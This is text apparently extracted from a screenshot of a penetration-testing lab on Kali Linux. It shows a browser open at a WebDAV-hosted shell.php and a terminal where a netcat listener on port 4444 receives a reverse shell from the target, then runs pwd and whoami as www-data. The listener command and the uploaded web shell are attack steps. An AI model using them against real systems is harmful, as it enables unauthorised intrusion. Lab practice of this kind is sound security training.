 Mozilla Firefox
192.168.1.105/company_fol
192.168.1.105/webdav/s
192.168.1.105/webdav/shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
/*
Shell No. 7
File Actions Edit View Help
Shell No. 2 Shell No. 7
root@Kali:~/PHP# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.105] 34
032
pwd
/var/www/webdav
whoami
www-data